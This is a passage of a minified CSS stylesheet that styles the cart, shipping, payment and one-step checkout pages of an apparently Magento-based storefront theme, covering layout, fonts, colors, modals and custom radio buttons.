.field[name="shippingAddress.region"] .control:after{position:absolute;font-family:FontAwesome;content:'\f107';color:#999999;font-size:15.4px;top:10px;right:10px}@media screen and (min-width: 48em){.checkout-cart-index #block-shipping .field[name="shippingAddress.country_id"] .control:after,.checkout-cart-index #block-shipping .field[name="shippingAddress.region_id"] .control:after,.checkout-cart-index #block-shipping .field[name="shippingAddress.region"] .control:after{right:13%}}.checkout-cart-index #block-shipping #co-shipping-method-form .item-title{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:13px;font-style:italic}.checkout-cart-index #block-shipping #co-shipping-method-form .item-options input[type=radio]{display:none}.checkout-cart-index #block-shipping #co-shipping-method-form .item-options input[type=radio]+label:before{color:#444444}.checkout-cart-index #block-shipping #co-shipping-method-form .item-options input[type=radio]+label:before{content:'';display:inline-block;vertical-align:middle;width:14px;height:14px;margin-right:5px;border:1px solid #cccccc;border-radius:100%;vertical-align:sub}.checkout-cart-index #block-shipping #co-shipping-method-form .item-options input[type=radio]:checked+label:before{box-shadow:0 0 0 2px white inset, 1px 1px 0 8px currentcolor inset}.checkout-cart-index #block-shipping #co-shipping-method-form .item-options label{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:13px;font-style:italic}.checkout-cart-index #cart-totals{padding-bottom:30px}@media screen and (min-width: 48em){.checkout-cart-index #cart-totals{float:right;width:22%}}.checkout-cart-index #cart-totals .data.table.totals{margin:0}.checkout-cart-index #cart-totals .table-caption{text-align:left;font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:14px;font-weight:900;text-transform:uppercase;margin-bottom:20px}.checkout-cart-index #cart-totals th,.checkout-cart-index #cart-totals td{border:none;font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:13px;font-weight:200}.checkout-cart-index #cart-totals th{width:75%}.checkout-cart-index #cart-totals td{text-align:right;width:25%}.checkout-cart-index #cart-totals .grand.totals th,.checkout-cart-index #cart-totals .grand.totals td{font-weight:900}@media screen and (min-width: 48em){.checkout-cart-index .checkout-methods-items{float:right;width:22%}}.checkout-cart-index .checkout-methods-items li.item{margin-bottom:20px}.checkout-cart-index .checkout-methods-items button.primary.checkout{width:100%;height:50px;background-color:#da2128;border-radius:0;padding:0}@media screen and (min-width: 48em){.checkout-cart-index .checkout-methods-items button.primary.checkout{height:30px}}.checkout-cart-index .checkout-methods-items button.primary.checkout span{color:#fff;font-size:12px;font-weight:900;text-transform:uppercase}.checkout-cart-index .checkout-methods-items .paypal.checkout input{margin:0 auto}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .authentication-wrapper,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-progress-bar,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-estimated-wrapper,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset .field-tooltip-content,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field-tooltip,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form thead,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-header,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-summary table.table-totals .table-caption,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment .step-title,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset br,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content form#co-transparent-form .field.type,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form table tbody tr.row td.col input,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-title input,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address .billing-address-same-as-shipping-block input,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-sidebar .modal-inner-wrap .modal-content .opc-block-shipping-information .shipping-information+.shipping-information.none-filled,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address .billing-address-details button.action-edit-address,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field.street .field .label,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .opc-payment .payment-methods .payment-method-content .payment-method-billing-address fieldset .billing-address-form form fieldset .field .field-tooltip{display:none}body.checkout-index-index .mage-error{font-family:Arial;font-size:13px;font-weight:normal;font-style:italic;color:#da2128;padding-top:0.25rem;padding-bottom:0.5rem}body.checkout-index-index .message-error{background:#db2228;color:#fff;padding:9px}body.checkout-index-index .loading-mask{position:fixed;z-index:8;top:0;left:0;height:100vh;width:100vw;background-color:rgba(255,255,255,0.75)}body.checkout-index-index .loading-mask .loader{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);text-align:center;z-index:9}body.checkout-index-index #maincontent .page-title-wrapper{border-bottom:1px solid #ddd;max-width:100vw;height:50px;padding:0}body.checkout-index-index #maincontent .page-title-wrapper .checkout-description{display:none}body.checkout-index-index #maincontent .page-title{max-width:75rem;padding:1rem 10px;margin:0 auto;font-family:inherit;font-size:12px;font-weight:bold;color:#da2128;text-transform:uppercase}@media screen and (min-width: 62em){body.checkout-index-index #maincontent .page-title{padding:1rem 50px}}body.checkout-index-index #maincontent .columns{margin-top:3rem}body.checkout-index-index #maincontent #checkout{overflow:auto;margin-bottom:4rem}body.onestepcheckout-index-index .opc-estimated-wrapper{border-bottom:1px solid #ccc;border-top:1px solid #ccc;padding:18px 15px}@media screen and (min-width: 48em){body.onestepcheckout-index-index .opc-estimated-wrapper{display:none}}body.onestepcheckout-index-index .opc-estimated-wrapper:before{content:'';display:table}body.onestepcheckout-index-index .opc-estimated-wrapper:after{content:'';display:table;clear:both}body.onestepcheckout-index-index .opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}body.onestepcheckout-index-index .opc-estimated-wrapper .estimated-label{display:block;margin:0 0 5px}body.onestepcheckout-index-index .opc-estimated-wrapper .minicart-wrapper{display:none}body.onestepcheckout-index-index .modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body.onestepcheckout-index-index .modal-slide,body.onestepcheckout-index-index .modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}body.onestepcheckout-index-index .modal-slide._show,body.onestepcheckout-index-index .modal-popup._show{visibility:visible}body.onestepcheckout-index-index .modal-slide .modal-inner-wrap,body.onestepcheckout-index-index .modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}body.onestepcheckout-index-index .modal-slide .action-close,body.onestepcheckout-index-index .modal-popup .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:20px;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}body.onestepcheckout-index-index .modal-slide .action-close:before,body.onestepcheckout-index-index .modal-popup .action-close:before{-webkit-font-smoothing:antialiased;font-size:20px;line-height:14px;color:#8f8f8f;content:'\f00d';font-family:FontAwesome;margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}body.onestepcheckout-index-index .modal-slide .action-close>span,body.onestepcheckout-index-index .modal-popup .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body.onestepcheckout-index-index .modal-slide{left:44px;z-index:900}body.onestepcheckout-index-index .modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;transition-duration:.3s;transition-property:transform, visibility;transition-timing-function:ease-in-out;width:auto}body.onestepcheckout-index-index .modal-popup{z-index:900;left:0;overflow-y:auto}body.onestepcheckout-index-index .modal-popup._inner-scroll{overflow-y:visible}body.onestepcheckout-index-index .modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:flex;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;transition-duration:.2s;transition-property:transform, visibility;transition-timing-function:ease}body.onestepcheckout-index-index .modal-popup .modal-header{padding:1em}body.onestepcheckout-index-index .modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}body.onestepcheckout-index-index .modal-popup .modal-content{padding:1em}body.onestepcheckout-index-index .modal-popup .actions-toolbar .primary{display:inline;float:right;margin-right:0}body.onestepcheckout-index-index .modal-popup .actions-toolbar .primary button{width:100%;height:30px;border-radius:0;padding:0;background-color:#da2128 !important;border:1px solid #da2128 !important;color:#ffffff;font-family:inherit;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase}@media screen and (min-width: 62em){body.onestepcheckout-index-index .modal-popup .actions-toolbar .primary button{width:160px}}body.onestepcheckout-index-index .modal-popup .actions-toolbar .secondary a{color:#000}body.onestepcheckout-index-index #checkout .loading-mask{position:fixed !important}body.onestepcheckout-index-index #checkout .loading-mask .loader{height:50px;width:50px}body.onestepcheckout-index-index #checkout .fieldset>.field.required>.label:after,body.onestepcheckout-index-index #checkout .fieldset>.fields>.field.required>.label:after,body.onestepcheckout-index-index #checkout .fieldset>.field._required>.label:after,body.onestepcheckout-index-index #checkout .fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1rem;margin:0 0 0 5px}body.onestepcheckout-index-index #checkout fieldset{background-color:transparent;border:none}body.onestepcheckout-index-index #checkout select{border-radius:1px;font-family:'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box;background:#fff url(../../frontend/Fivethirtyml/readylift/en_US/images/select-bg.svg) no-repeat 100% 45%;background-size:30px 60px;border:1px solid #ccc;height:32px;padding-right:25px;text-indent:.01em;-webkit-appearance:menulist}body.onestepcheckout-index-index #checkout button{width:100%;height:50px;border-radius:0;padding:0;background-color:#da2128;color:#ffffff;font-family:"Roboto",sans-serif;font-size:18px;font-style:normal;font-weight:bold;text-transform:uppercase}@media screen and (min-width: 48em){body.onestepcheckout-index-index #checkout button{width:160px}}body.onestepcheckout-index-index #checkout input[type="text"]{height:32px;margin-bottom:0}body.onestepcheckout-index-index #checkout label{font-weight:400;display:inline}body.onestepcheckout-index-index #checkout input[type="checkbox"]{display:inline-block}body.onestepcheckout-index-index .osc-authentication-wrapper a{color:#000;text-decoration:underline}body.onestepcheckout-index-index #checkout-step-shipping button,body.onestepcheckout-index-index #checkout-step-billing button{margin-left:25px;margin-bottom:15px}body.onestepcheckout-index-index #checkout-step-shipping .field-tooltip,body.onestepcheckout-index-index #checkout-step-billing .field-tooltip{display:none}body.onestepcheckout-index-index #checkout-step-shipping #customer-email-fieldset,body.onestepcheckout-index-index #checkout-step-billing #customer-email-fieldset{padding:0}body.onestepcheckout-index-index #checkout-step-shipping #customer-email-fieldset .note,body.onestepcheckout-index-index #checkout-step-shipping #customer-email-fieldset a,body.onestepcheckout-index-index #checkout-step-billing #customer-email-fieldset .note,body.onestepcheckout-index-index #checkout-step-billing #customer-email-fieldset a{display:none !important}body.onestepcheckout-index-index #checkout-step-shipping .field.street .field.additional,body.onestepcheckout-index-index #checkout-step-billing .field.street .field.additional{margin-top:5px}body.onestepcheckout-index-index #checkout-step-shipping .form-create-account>.field,body.onestepcheckout-index-index #checkout-step-billing .form-create-account>.field{width:100%}body.onestepcheckout-index-index #billing-new-address-form{padding:0.625em 0}body.onestepcheckout-index-index #checkout-step-shipping_method .table-checkout-shipping-method tr.row td{border:none}body.onestepcheckout-index-index #checkout-step-shipping_method .table-checkout-shipping-method tr.row td:first-child{text-align:center}body.onestepcheckout-index-index #checkout-step-shipping_method .table-checkout-shipping-method tr.row input{display:none}body.onestepcheckout-index-index #checkout-step-shipping_method .table-checkout-shipping-method tr.row label{position:relative}body.onestepcheckout-index-index #checkout-step-shipping_method .table-checkout-shipping-method tr.row input+label{padding-left:1.5rem;cursor:pointer}body.onestepcheckout-index-index #checkout-step-shipping_method .table-checkout-shipping-method tr.row input+label:before{content:'';padding:0 0.1rem;max-height:1rem;height:14px;width:14px;position:absolute;left:0;top:5px;background-color:#ffffff;border:1px solid #999;border-radius:100px}body.onestepcheckout-index-index #checkout-step-shipping_method .table-checkout-shipping-method tr.row input:checked+label:before{content:'';background-color:#333;border:2px solid #999}body.onestepcheckout-index-index #checkout-step-payment legend{display:none}body.onestepcheckout-index-index #checkout-step-payment #co-payment-form{border-bottom:solid 1px #CCCCCC}body.onestepcheckout-index-index .osc-payment-after-methods .discount-code._active .payment-option-title:after{content:'\f077'}body.onestepcheckout-index-index .osc-payment-after-methods .payment-option-title{padding:20px;cursor:pointer;font-weight:600}body.onestepcheckout-index-index .osc-payment-after-methods .payment-option-title:after{-webkit-font-smoothing:antialiased;font-size:14px;line-height:16px;color:#8f8f8f;content:'\f078';font-family:FontAwesome;margin:0 0 5px 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}body.onestepcheckout-index-index .osc-payment-after-methods #discount-form{padding:0 20px;margin-bottom:25px}body.onestepcheckout-index-index .osc-payment-after-methods #discount-form label{display:none}body.onestepcheckout-index-index .osc-payment-after-methods #discount-form .actions-toolbar{text-align:center}body.onestepcheckout-index-index .osc-payment-after-methods #discount-form button{width:100%;height:30px;border-radius:0;padding:0;background-color:#da2128;color:#ffffff;font-family:"Roboto",sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase}@media screen and (min-width: 48em){body.onestepcheckout-index-index .osc-payment-after-methods #discount-form button{width:160px}}body.onestepcheckout-index-index #checkout-step-payment{padding:0}body.onestepcheckout-index-index .payment-methods .payment-method-title input{display:none}body.onestepcheckout-index-index .payment-methods .payment-method-title label{position:relative}body.onestepcheckout-index-index .payment-methods .payment-method-title input+label{padding-left:1.5rem;cursor:pointer}body.onestepcheckout-index-index .payment-methods .payment-method-title input+label:before{content:'';padding:0 0.1rem;max-height:1rem;height:14px;width:14px;position:absolute;left:0;top:5px;background-color:#ffffff;border:1px solid #999;border-radius:100px}body.onestepcheckout-index-index .payment-methods .payment-method-title input:checked+label:before{content:'';background-color:#333;border:2px solid #999}body.onestepcheckout-index-index .payment-methods .payment-method{margin-bottom:15px}body.onestepcheckout-index-index .payment-methods .payment-method._active .payment-method-content{display:block}body.onestepcheckout-index-index .payment-methods .payment-method label[for="paypal_express"] a{display:none}body.onestepcheckout-index-index .payment-methods .payment-method-content{display:none}body.onestepcheckout-index-index .payment-methods .payment-method-content .ccard{padding:0}body.onestepcheckout-index-index .payment-methods .credit-card-types li{display:inline-block}body.onestepcheckout-index-index .payment-methods #authorizenet_directpost_cc_type_exp_div .field.month{margin-bottom:5px}body.onestepcheckout-index-index .payment-methods .field-tooltip._active .field-tooltip-content{display:block}body.onestepcheckout-index-index .payment-methods .field-tooltip .field-tooltip-action{cursor:pointer}body.onestepcheckout-index-index .payment-methods .field-tooltip .field-tooltip-content{display:none}body.onestepcheckout-index-index .order-summary table{table-layout:inherit}body.onestepcheckout-index-index .order-summary .product-image-wrapper img{width:100px;height:auto}body.onestepcheckout-index-index .order-summary .product-item-detail{display:inline-block;padding-left:10px;width:100%;line-height:1;position:relative;bottom:15px}@media screen and (min-width: 48em){body.onestepcheckout-index-index .order-summary .product-item-detail{width:60%;line-height:1.5;bottom:30px}}body.onestepcheckout-index-index .order-summary .product-item-detail a{color:#000}body.onestepcheckout-index-index .order-summary .details-qty .item_qty{padding:0;top:-3px}body.onestepcheckout-index-index .order-summary .table-totals{margin:0}body.onestepcheckout-index-index .order-summary .table-totals .table-caption{display:none}body.onestepcheckout-index-index .order-summary .table-totals tbody .totals.sub th,body.onestepcheckout-index-index .order-summary .table-totals tbody .totals.sub td{padding-top:15px}body.onestepcheckout-index-index .order-summary .table-totals tbody th,body.onestepcheckout-index-index .order-summary .table-totals tbody td{border-bottom:none;padding-bottom:15px}body.onestepcheckout-index-index .order-summary .table-totals tbody th{padding-right:15px}body.onestepcheckout-index-index .order-summary .table-totals tbody .amount{padding-right:0}body.onestepcheckout-index-index .order-summary .opc-block-summary .table-totals .grand .mark{padding-right:15px !important}body.onestepcheckout-index-index #co-place-order-area{padding:15px 0 !important}body.onestepcheckout-index-index #co-place-order-area .osc-place-order-wrapper{float:right}body.onestepcheckout-index-index .place-order-primary button.action.primary.checkout{width:100%;height:30px;border-radius:0;padding:0;background-color:#da2128;color:#ffffff;font-family:"Roboto",sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase}@media screen and (min-width: 48em){body.onestepcheckout-index-index .place-order-primary button.action.primary.checkout{width:160px;float:right}}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper:last-child{margin-right:0}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping{overflow:auto}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping{background-color:#ddd;padding:0.5rem}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping .step-title{font-family:Arial;font-size:13px;font-weight:bold;color:#000000;text-transform:uppercase;margin-bottom:1rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping button{width:100%;height:30px;border-radius:0;padding:0;background-color:#da2128;border:1px solid #da2128;color:#ffffff;font-family:inherit;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping button{width:160px}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping .field.addresses{font-family:Arial;font-size:13px;font-weight:normal;font-style:italic;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping .field.addresses .shipping-address-item{margin-bottom:2rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping .field.addresses .shipping-address-item button{width:100%;height:30px;border-radius:0;padding:0;background-color:transparent;border:1px solid #da2128;color:#da2128;font-family:"Roboto",sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase;margin-top:0.5rem}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping .field.addresses .shipping-address-item button{width:160px}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping .field.addresses .shipping-address-item.selected-item button{width:100%;height:30px;border-radius:0;padding:0;background-color:#da2128;border:1px solid #da2128;color:#ffffff;font-family:"Roboto",sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase;margin-top:0.5rem}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping .field.addresses .shipping-address-item.selected-item button{width:160px}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form.form-login fieldset .field{width:100%}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form.form-login fieldset .field .note{top:0;right:0;font-family:Arial;font-size:13px;font-weight:normal;font-style:italic;color:#da2128}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form.form-login fieldset .field .note{position:absolute}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset{background-color:transparent;border:none;margin:0;padding:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset .actions-toolbar{margin-bottom:2rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset .actions-toolbar .primary button{width:100%;height:30px;border-radius:0;padding:0;background-color:#da2128;color:#ffffff;font-family:"Roboto",sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset .actions-toolbar .primary button{width:160px}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset .actions-toolbar .primary button:first-child{margin-bottom:10px}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset .actions-toolbar .secondary a{font-family:Arial;font-size:13px;font-weight:normal;font-style:italic;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset.street{margin-bottom:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset.field{width:100%;clear:both}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset.field .control .field{width:100%}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form fieldset .field{position:relative}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field{margin-bottom:1rem}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field:last-child{margin-right:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field:nth-child(2n){margin-right:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field:nth-child(2n+1){clear:left}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field .message.warning{font-family:Arial;font-size:13px;font-weight:normal;font-style:italic;color:#da2128;margin-top:0.5rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field.required .label:after,body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field._required .label:after{content:'*';margin-left:2px}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field.required .control .label:after{content:'';margin-left:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field .label{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field input{height:30px;background-color:#f7f7f7;border:solid 1px #ccc;border-radius:0;margin-bottom:0;font-family:Arial;font-size:13px;font-weight:normal;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #shipping #checkout-step-shipping form .field select{width:100%;height:30px;background-color:#f7f7f7;border:solid 1px #ccc;border-radius:0;margin-bottom:0;font-family:Arial;font-size:13px;font-weight:normal;color:#333;padding-left:5px}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method{margin-top:0.5rem}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method{background-color:#ddd}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method .step-title{font-family:Arial;font-size:13px;font-weight:bold;color:#000000;text-transform:uppercase}@media screen and (max-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method .step-title{padding-bottom:0.5rem}}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method .step-title{padding:0.5rem}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;color:#333}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form table{display:block;margin:0}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form table{padding:0.5rem}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form table tbody tr.row{padding-bottom:1rem;display:block}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form table tbody tr.row td.col{border:none;margin-right:4px;display:inline-block;position:relative;cursor:pointer}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form table tbody tr.row td.col input+label{padding-left:1.5rem;cursor:pointer}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form table tbody tr.row td.col input+label:before{content:'';padding:0 0.1rem;max-height:1rem;height:14px;width:14px;position:absolute;left:0;top:-5px;background-color:#ffffff;border:1px solid #999;border-radius:100px}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form table tbody tr.row td.col input:checked+label:before{content:'';background-color:#333;border:2px solid #ffffff}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form table tbody tr.row td.col.col-carrier{min-width:10rem}@media screen and (max-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form .actions-toolbar{width:100%;margin-top:1rem}}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form .actions-toolbar{background-color:#ffffff;padding:2rem 0.5rem}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form .actions-toolbar button{width:100%;height:30px;border-radius:0;padding:0;background-color:#da2128;color:#ffffff;font-family:"Roboto",sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-transform:uppercase}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method form .actions-toolbar button{width:160px}}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset{background-color:transparent;border:none;margin:0;padding:0}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset select[name="billing_address_id"]{width:100%;height:30px;background-color:#f7f7f7;border:solid 1px #ccc;border-radius:0;margin-bottom:0;font-family:Arial;font-size:13px;font-style:italic;font-weight:bold;color:#333;padding-left:5px;margin-bottom:0.5rem}body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .legend{width:100%;font-family:Arial;font-size:13px;font-weight:bold;color:#333;text-transform:uppercase}@media screen and (min-width: 62em){body.checkout-index-index:not(.onestepcheckout-index-index) #maincontent .columns #checkout .opc-wrapper #payment #checkout-step-payment form fieldset .legend{background-color:#ddd;padding:0.5rem}}@media screen and (min-width: 